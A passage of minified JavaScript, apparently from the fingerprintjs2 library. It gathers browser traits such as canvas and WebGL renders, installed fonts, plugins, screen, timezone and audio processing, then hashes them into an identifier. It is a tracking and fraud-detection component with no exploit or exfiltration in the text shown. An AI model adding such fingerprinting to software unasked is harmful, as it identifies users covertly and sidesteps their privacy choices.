0==(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]},i=function(e,t){return[e[0]^t[0],e[1]^t[1]]},r=function(e){return e=i(e,[0,e[0]>>>1]),e=t(e,[4283543511,3981806797]),e=i(e,[0,e[0]>>>1]),e=t(e,[3301882366,444984403]),e=i(e,[0,e[0]>>>1])},a=function(a,s){s=s||0;for(var l=(a=a||"").length%16,c=a.length-l,u=[0,s],d=[0,s],h=[0,0],p=[0,0],f=[2277735313,289559509],m=[1291169091,658871167],g=0;g<c;g+=16)h=[255&a.charCodeAt(g+4)|(255&a.charCodeAt(g+5))<<8|(255&a.charCodeAt(g+6))<<16|(255&a.charCodeAt(g+7))<<24,255&a.charCodeAt(g)|(255&a.charCodeAt(g+1))<<8|(255&a.charCodeAt(g+2))<<16|(255&a.charCodeAt(g+3))<<24],p=[255&a.charCodeAt(g+12)|(255&a.charCodeAt(g+13))<<8|(255&a.charCodeAt(g+14))<<16|(255&a.charCodeAt(g+15))<<24,255&a.charCodeAt(g+8)|(255&a.charCodeAt(g+9))<<8|(255&a.charCodeAt(g+10))<<16|(255&a.charCodeAt(g+11))<<24],h=t(h,f),h=n(h,31),h=t(h,m),u=i(u,h),u=n(u,27),u=e(u,d),u=e(t(u,[0,5]),[0,1390208809]),p=t(p,m),p=n(p,33),p=t(p,f),d=i(d,p),d=n(d,31),d=e(d,u),d=e(t(d,[0,5]),[0,944331445]);switch(h=[0,0],p=[0,0],l){case 15:p=i(p,o([0,a.charCodeAt(g+14)],48));case 14:p=i(p,o([0,a.charCodeAt(g+13)],40));case 13:p=i(p,o([0,a.charCodeAt(g+12)],32));case 12:p=i(p,o([0,a.charCodeAt(g+11)],24));case 11:p=i(p,o([0,a.charCodeAt(g+10)],16));case 10:p=i(p,o([0,a.charCodeAt(g+9)],8));case 9:p=i(p,[0,a.charCodeAt(g+8)]),p=t(p,m),p=n(p,33),p=t(p,f),d=i(d,p);case 8:h=i(h,o([0,a.charCodeAt(g+7)],56));case 7:h=i(h,o([0,a.charCodeAt(g+6)],48));case 6:h=i(h,o([0,a.charCodeAt(g+5)],40));case 5:h=i(h,o([0,a.charCodeAt(g+4)],32));case 4:h=i(h,o([0,a.charCodeAt(g+3)],24));case 3:h=i(h,o([0,a.charCodeAt(g+2)],16));case 2:h=i(h,o([0,a.charCodeAt(g+1)],8));case 1:h=i(h,[0,a.charCodeAt(g)]),h=t(h,f),h=n(h,31),h=t(h,m),u=i(u,h)}return u=i(u,[0,a.length]),d=i(d,[0,a.length]),u=e(u,d),d=e(d,u),u=r(u),d=r(d),u=e(u,d),d=e(d,u),("00000000"+(u[0]>>>0).toString(16)).slice(-8)+("00000000"+(u[1]>>>0).toString(16)).slice(-8)+("00000000"+(d[0]>>>0).toString(16)).slice(-8)+("00000000"+(d[1]>>>0).toString(16)).slice(-8)},s={preprocessor:null,audio:{timeout:1e3,excludeIOS11:!0},fonts:{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",userDefinedFonts:[],extendedJsFonts:!1},screen:{detectScreenOrientation:!0},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:!1},extraComponents:[],excludes:{enumerateDevices:!0,pixelRatio:!0,doNotTrack:!0,fontsFlash:!0,adBlock:!0},NOT_AVAILABLE:"not available",ERROR:"error",EXCLUDED:"excluded"},l=function(e,t){if(Array.prototype.forEach&&e.forEach===Array.prototype.forEach)e.forEach(t);else if(e.length===+e.length)for(var n=0,o=e.length;n<o;n++)t(e[n],n,e);else for(var i in e)e.hasOwnProperty(i)&&t(e[i],i,e)},c=function(e,t){var n=[];return null==e?n:Array.prototype.map&&e.map===Array.prototype.map?e.map(t):(l(e,function(e,o,i){n.push(t(e,o,i))}),n)},u=function(){return navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices},d=function(e){var t=[window.screen.width,window.screen.height];return e.screen.detectScreenOrientation&&t.sort().reverse(),t},h=function(e){if(window.screen.availWidth&&window.screen.availHeight){var t=[window.screen.availHeight,window.screen.availWidth];return e.screen.detectScreenOrientation&&t.sort().reverse(),t}return e.NOT_AVAILABLE},p=function(e){if(null==navigator.plugins)return e.NOT_AVAILABLE;for(var t=[],n=0,o=navigator.plugins.length;n<o;n++)navigator.plugins[n]&&t.push(navigator.plugins[n]);return m(e)&&(t=t.sort(function(e,t){return e.name>t.name?1:e.name<t.name?-1:0})),c(t,function(e){var t=c(e,function(e){return[e.type,e.suffixes]});return[e.name,e.description,t]})},f=function(e){var t=[];return Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window?t=c(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],function(t){try{return new window.ActiveXObject(t),t}catch(n){return e.ERROR}}):t.push(e.NOT_AVAILABLE),navigator.plugins&&(t=t.concat(p(e))),t},m=function(e){for(var t=!1,n=0,o=e.plugins.sortPluginsFor.length;n<o;n++){var i=e.plugins.sortPluginsFor[n];if(navigator.userAgent.match(i)){t=!0;break}}return t},g=function(e){try{return!!window.sessionStorage}catch(t){return e.ERROR}},y=function(e){try{return!!window.localStorage}catch(t){return e.ERROR}},b=function(e){if(L())return e.EXCLUDED;try{return!!window.indexedDB}catch(t){return e.ERROR}},v=function(e){return navigator.hardwareConcurrency?navigator.hardwareConcurrency:e.NOT_AVAILABLE},_=function(e){return navigator.cpuClass||e.NOT_AVAILABLE},w=function(e){return navigator.platform?navigator.platform:e.NOT_AVAILABLE},S=function(e){return navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:e.NOT_AVAILABLE},x=function(){var e,t=0;void 0!==navigator.maxTouchPoints?t=navigator.maxTouchPoints:void 0!==navigator.msMaxTouchPoints&&(t=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(n){e=!1}return[t,e,"ontouchstart"in window]},C=function(e){var t=[],n=document.createElement("canvas");n.width=2e3,n.height=200,n.style.display="inline";var o=n.getContext("2d");return o.rect(0,0,10,10),o.rect(2,2,6,6),t.push("canvas winding:"+(!1===o.isPointInPath(5,5,"evenodd")?"yes":"no")),o.textBaseline="alphabetic",o.fillStyle="#f60",o.fillRect(125,1,62,20),o.fillStyle="#069",e.dontUseFakeFontInCanvas?o.font="11pt Arial":o.font="11pt no-real-font-123",o.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15),o.fillStyle="rgba(102, 204, 0, 0.2)",o.font="18pt Arial",o.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45),o.globalCompositeOperation="multiply",o.fillStyle="rgb(255,0,255)",o.beginPath(),o.arc(50,50,50,0,2*Math.PI,!0),o.closePath(),o.fill(),o.fillStyle="rgb(0,255,255)",o.beginPath(),o.arc(100,50,50,0,2*Math.PI,!0),o.closePath(),o.fill(),o.fillStyle="rgb(255,255,0)",o.beginPath(),o.arc(75,100,50,0,2*Math.PI,!0),o.closePath(),o.fill(),o.fillStyle="rgb(255,0,255)",o.arc(75,75,75,0,2*Math.PI,!0),o.arc(75,75,25,0,2*Math.PI,!0),o.fill("evenodd"),n.toDataURL&&t.push("canvas fp:"+n.toDataURL()),t},k=function(){var e,t=function(t){return e.clearColor(0,0,0,1),e.enable(e.DEPTH_TEST),e.depthFunc(e.LEQUAL),e.clear(e.COLOR_BUFFER_BIT|e.DEPTH_BUFFER_BIT),"["+t[0]+", "+t[1]+"]"};if(!(e=j()))return null;var n=[],o=e.createBuffer();e.bindBuffer(e.ARRAY_BUFFER,o);var i=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);e.bufferData(e.ARRAY_BUFFER,i,e.STATIC_DRAW),o.itemSize=3,o.numItems=3;var r=e.createProgram(),a=e.createShader(e.VERTEX_SHADER);e.shaderSource(a,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),e.compileShader(a);var s=e.createShader(e.FRAGMENT_SHADER);e.shaderSource(s,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),e.compileShader(s),e.attachShader(r,a),e.attachShader(r,s),e.linkProgram(r),e.useProgram(r),r.vertexPosAttrib=e.getAttribLocation(r,"attrVertex"),r.offsetUniform=e.getUniformLocation(r,"uniformOffset"),e.enableVertexAttribArray(r.vertexPosArray),e.vertexAttribPointer(r.vertexPosAttrib,o.itemSize,e.FLOAT,!1,0,0),e.uniform2f(r.offsetUniform,1,1),e.drawArrays(e.TRIANGLE_STRIP,0,o.numItems);try{n.push(e.canvas.toDataURL())}catch(u){}n.push("extensions:"+(e.getSupportedExtensions()||[]).join(";")),n.push("webgl aliased line width range:"+t(e.getParameter(e.ALIASED_LINE_WIDTH_RANGE))),n.push("webgl aliased point size range:"+t(e.getParameter(e.ALIASED_POINT_SIZE_RANGE))),n.push("webgl alpha bits:"+e.getParameter(e.ALPHA_BITS)),n.push("webgl antialiasing:"+(e.getContextAttributes().antialias?"yes":"no")),n.push("webgl blue bits:"+e.getParameter(e.BLUE_BITS)),n.push("webgl depth bits:"+e.getParameter(e.DEPTH_BITS)),n.push("webgl green bits:"+e.getParameter(e.GREEN_BITS)),n.push("webgl max anisotropy:"+function(e){var t=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic");if(t){var n=e.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return 0===n&&(n=2),n}return null}(e)),n.push("webgl max combined texture image units:"+e.getParameter(e.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),n.push("webgl max cube map texture size:"+e.getParameter(e.MAX_CUBE_MAP_TEXTURE_SIZE)),n.push("webgl max fragment uniform vectors:"+e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS)),n.push("webgl max render buffer size:"+e.getParameter(e.MAX_RENDERBUFFER_SIZE)),n.push("webgl max texture image units:"+e.getParameter(e.MAX_TEXTURE_IMAGE_UNITS)),n.push("webgl max texture size:"+e.getParameter(e.MAX_TEXTURE_SIZE)),n.push("webgl max varying vectors:"+e.getParameter(e.MAX_VARYING_VECTORS)),n.push("webgl max vertex attribs:"+e.getParameter(e.MAX_VERTEX_ATTRIBS)),n.push("webgl max vertex texture image units:"+e.getParameter(e.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),n.push("webgl max vertex uniform vectors:"+e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS)),n.push("webgl max viewport dims:"+t(e.getParameter(e.MAX_VIEWPORT_DIMS))),n.push("webgl red bits:"+e.getParameter(e.RED_BITS)),n.push("webgl renderer:"+e.getParameter(e.RENDERER)),n.push("webgl shading language version:"+e.getParameter(e.SHADING_LANGUAGE_VERSION)),n.push("webgl stencil bits:"+e.getParameter(e.STENCIL_BITS)),n.push("webgl vendor:"+e.getParameter(e.VENDOR)),n.push("webgl version:"+e.getParameter(e.VERSION));try{var c=e.getExtension("WEBGL_debug_renderer_info");c&&(n.push("webgl unmasked vendor:"+e.getParameter(c.UNMASKED_VENDOR_WEBGL)),n.push("webgl unmasked renderer:"+e.getParameter(c.UNMASKED_RENDERER_WEBGL)))}catch(u){}return e.getShaderPrecisionFormat?(l(["FLOAT","INT"],function(t){l(["VERTEX","FRAGMENT"],function(o){l(["HIGH","MEDIUM","LOW"],function(i){l(["precision","rangeMin","rangeMax"],function(r){var a=e.getShaderPrecisionFormat(e[o+"_SHADER"],e[i+"_"+t])[r];"precision"!==r&&(r="precision "+r);var s=["webgl ",o.toLowerCase()," shader ",i.toLowerCase()," ",t.toLowerCase()," ",r,":",a].join("");n.push(s)})})})}),$(e),n):($(e),n)},A=function(){try{var e=j(),t=e.getExtension("WEBGL_debug_renderer_info"),n=e.getParameter(t.UNMASKED_VENDOR_WEBGL)+"~"+e.getParameter(t.UNMASKED_RENDERER_WEBGL);return $(e),n}catch(o){return null}},T=function(){var e=document.createElement("div");e.innerHTML="&nbsp;",e.className="adsbox";var t=!1;try{document.body.appendChild(e),t=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(e)}catch(n){t=!1}return t},I=function(){if(void 0!==navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(e){return!0}return!1},B=function(){return window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight},E=function(){var e,t=navigator.userAgent.toLowerCase(),n=navigator.oscpu,o=navigator.platform.toLowerCase();if(e=t.indexOf("windows phone")>=0?"Windows Phone":t.indexOf("windows")>=0||t.indexOf("win16")>=0||t.indexOf("win32")>=0||t.indexOf("win64")>=0||t.indexOf("win95")>=0||t.indexOf("win98")>=0||t.indexOf("winnt")>=0||t.indexOf("wow64")>=0?"Windows":t.indexOf("android")>=0?"Android":t.indexOf("linux")>=0||t.indexOf("cros")>=0||t.indexOf("x11")>=0?"Linux":t.indexOf("iphone")>=0||t.indexOf("ipad")>=0||t.indexOf("ipod")>=0||t.indexOf("crios")>=0||t.indexOf("fxios")>=0?"iOS":t.indexOf("macintosh")>=0||t.indexOf("mac_powerpc)")>=0?"Mac":"Other",("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows"!==e&&"Windows Phone"!==e&&"Android"!==e&&"iOS"!==e&&"Other"!==e&&-1===t.indexOf("cros"))return!0;if(void 0!==n){if((n=n.toLowerCase()).indexOf("win")>=0&&"Windows"!==e&&"Windows Phone"!==e)return!0;if(n.indexOf("linux")>=0&&"Linux"!==e&&"Android"!==e)return!0;if(n.indexOf("mac")>=0&&"Mac"!==e&&"iOS"!==e)return!0;if((-1===n.indexOf("win")&&-1===n.indexOf("linux")&&-1===n.indexOf("mac"))!=("Other"===e))return!0}return o.indexOf("win")>=0&&"Windows"!==e&&"Windows Phone"!==e||(o.indexOf("linux")>=0||o.indexOf("android")>=0||o.indexOf("pike")>=0)&&"Linux"!==e&&"Android"!==e||(o.indexOf("mac")>=0||o.indexOf("ipad")>=0||o.indexOf("ipod")>=0||o.indexOf("iphone")>=0)&&"Mac"!==e&&"iOS"!==e||!(o.indexOf("arm")>=0&&"Windows Phone"===e)&&!(o.indexOf("pike")>=0&&t.indexOf("opera mini")>=0)&&((o.indexOf("win")<0&&o.indexOf("linux")<0&&o.indexOf("mac")<0&&o.indexOf("iphone")<0&&o.indexOf("ipad")<0&&o.indexOf("ipod")<0)!=("Other"===e)||void 0===navigator.plugins&&"Windows"!==e&&"Windows Phone"!==e)},O=function(){var e,t=navigator.userAgent.toLowerCase(),n=navigator.productSub;if(t.indexOf("edge/")>=0||t.indexOf("iemobile/")>=0)return!1;if(t.indexOf("opera mini")>=0)return!1;if(("Chrome"==(e=t.indexOf("firefox/")>=0?"Firefox":t.indexOf("opera/")>=0||t.indexOf(" opr/")>=0?"Opera":t.indexOf("chrome/")>=0?"Chrome":t.indexOf("safari/")>=0?t.indexOf("android 1.")>=0||t.indexOf("android 2.")>=0||t.indexOf("android 3.")>=0||t.indexOf("android 4.")>=0?"AOSP":"Safari":t.indexOf("trident/")>=0?"Internet Explorer":"Other")||"Safari"===e||"Opera"===e)&&"20030107"!==n)return!0;var o,i=eval.toString().length;if(37===i&&"Safari"!==e&&"Firefox"!==e&&"Other"!==e)return!0;if(39===i&&"Internet Explorer"!==e&&"Other"!==e)return!0;if(33===i&&"Chrome"!==e&&"AOSP"!==e&&"Opera"!==e&&"Other"!==e)return!0;try{throw"a"}catch(r){try{r.toSource(),o=!0}catch(a){o=!1}}return o&&"Firefox"!==e&&"Other"!==e},P=function(){var e=document.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},M=function(){if(!P())return!1;var e=j(),t=!!window.WebGLRenderingContext&&!!e;return $(e),t},D=function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},L=function(){return("msWriteProfilerMark"in window)+("msLaunchUri"in navigator)+("msSaveBlob"in navigator)>=2},z=function(){return void 0!==window.swfobject},N=function(){return window.swfobject.hasFlashPlayerVersion("9.0.0")},R=function(e,t){var n="___fp_swf_loaded";window[n]=function(t){e(t)};var o=t.fonts.swfContainerId;!function(e){var t=document.createElement("div");t.setAttribute("id",e.fonts.swfContainerId),document.body.appendChild(t)}();var i={onReady:n};window.swfobject.embedSWF(t.fonts.swfPath,o,"1","1","9.0.0",!1,i,{allowScriptAccess:"always",menu:"false"},{})},j=function(){var e=document.createElement("canvas"),t=null;try{t=e.getContext("webgl")||e.getContext("experimental-webgl")}catch(n){}return t||(t=null),t},$=function(e){var t=e.getExtension("WEBGL_lose_context");null!=t&&t.loseContext()},F=[{key:"userAgent",getData:function(e){e(navigator.userAgent)}},{key:"webdriver",getData:function(e,t){e(null==navigator.webdriver?t.NOT_AVAILABLE:navigator.webdriver)}},{key:"language",getData:function(e,t){e(navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||t.NOT_AVAILABLE)}},{key:"colorDepth",getData:function(e,t){e(window.screen.colorDepth||t.NOT_AVAILABLE)}},{key:"deviceMemory",getData:function(e,t){e(navigator.deviceMemory||t.NOT_AVAILABLE)}},{key:"pixelRatio",getData:function(e,t){e(window.devicePixelRatio||t.NOT_AVAILABLE)}},{key:"hardwareConcurrency",getData:function(e,t){e(v(t))}},{key:"screenResolution",getData:function(e,t){e(d(t))}},{key:"availableScreenResolution",getData:function(e,t){e(h(t))}},{key:"timezoneOffset",getData:function(e){e((new Date).getTimezoneOffset())}},{key:"timezone",getData:function(e,t){window.Intl&&window.Intl.DateTimeFormat?e((new window.Intl.DateTimeFormat).resolvedOptions().timeZone||t.NOT_AVAILABLE):e(t.NOT_AVAILABLE)}},{key:"sessionStorage",getData:function(e,t){e(g(t))}},{key:"localStorage",getData:function(e,t){e(y(t))}},{key:"indexedDb",getData:function(e,t){e(b(t))}},{key:"addBehavior",getData:function(e){e(!!window.HTMLElement.prototype.addBehavior)}},{key:"openDatabase",getData:function(e){e(!!window.openDatabase)}},{key:"cpuClass",getData:function(e,t){e(_(t))}},{key:"platform",getData:function(e,t){e(w(t))}},{key:"doNotTrack",getData:function(e,t){e(S(t))}},{key:"plugins",getData:function(e,t){D()?t.plugins.excludeIE?e(t.EXCLUDED):e(f(t)):e(p(t))}},{key:"canvas",getData:function(e,t){P()?e(C(t)):e(t.NOT_AVAILABLE)}},{key:"webgl",getData:function(e,t){M()?e(k()):e(t.NOT_AVAILABLE)}},{key:"webglVendorAndRenderer",getData:function(e){M()?e(A()):e()}},{key:"adBlock",getData:function(e){e(T())}},{key:"hasLiedLanguages",getData:function(e){e(I())}},{key:"hasLiedResolution",getData:function(e){e(B())}},{key:"hasLiedOs",getData:function(e){e(E())}},{key:"hasLiedBrowser",getData:function(e){e(O())}},{key:"touchSupport",getData:function(e){e(x())}},{key:"fonts",getData:function(e,t){var n=["monospace","sans-serif","serif"],o=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"];t.fonts.extendedJsFonts&&(o=o.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"])),o=(o=o.concat(t.fonts.userDefinedFonts)).filter(function(e,t){return o.indexOf(e)===t});var i=document.getElementsByTagName("body")[0],r=document.createElement("div"),a=document.createElement("div"),s={},l={},c=function(){var e=document.createElement("span");return e.style.position="absolute",e.style.left="-9999px",e.style.fontSize="72px",e.style.fontStyle="normal",e.style.fontWeight="normal",e.style.letterSpacing="normal",e.style.lineBreak="auto",e.style.lineHeight="normal",e.style.textTransform="none",e.style.textAlign="left",e.style.textDecoration="none",e.style.textShadow="none",e.style.whiteSpace="normal",e.style.wordBreak="normal",e.style.wordSpacing="normal",e.innerHTML="mmmmmmmmmmlli",e},u=function(e,t){var n=c();return n.style.fontFamily="'"+e+"',"+t,n},d=function(e){for(var t=!1,o=0;o<n.length;o++)if(t=e[o].offsetWidth!==s[n[o]]||e[o].offsetHeight!==l[n[o]])return t;return t},h=function(){for(var e=[],t=0,o=n.length;t<o;t++){var i=c();i.style.fontFamily=n[t],r.appendChild(i),e.push(i)}return e}();i.appendChild(r);for(var p=0,f=n.length;p<f;p++)s[n[p]]=h[p].offsetWidth,l[n[p]]=h[p].offsetHeight;var m=function(){for(var e={},t=0,i=o.length;t<i;t++){for(var r=[],s=0,l=n.length;s<l;s++){var c=u(o[t],n[s]);a.appendChild(c),r.push(c)}e[o[t]]=r}return e}();i.appendChild(a);for(var g=[],y=0,b=o.length;y<b;y++)d(m[o[y]])&&g.push(o[y]);i.removeChild(a),i.removeChild(r),e(g)},pauseBefore:!0},{key:"fontsFlash",getData:function(e,t){return z()?N()?t.fonts.swfPath?void R(function(t){e(t)},t):e("missing options.fonts.swfPath"):e("flash not installed"):e("swf object not loaded")},pauseBefore:!0},{key:"audio",getData:function(e,t){var n=t.audio;if(n.excludeIOS11&&navigator.userAgent.match(/OS 11.+Version\/11.+Safari/))return e(t.EXCLUDED);var o=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(null==o)return e(t.NOT_AVAILABLE);var i=new o(1,44100,44100),r=i.createOscillator();r.type="triangle",r.frequency.setValueAtTime(1e4,i.currentTime);var a=i.createDynamicsCompressor();l([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],function(e){void 0!==a[e[0]]&&"function"==typeof 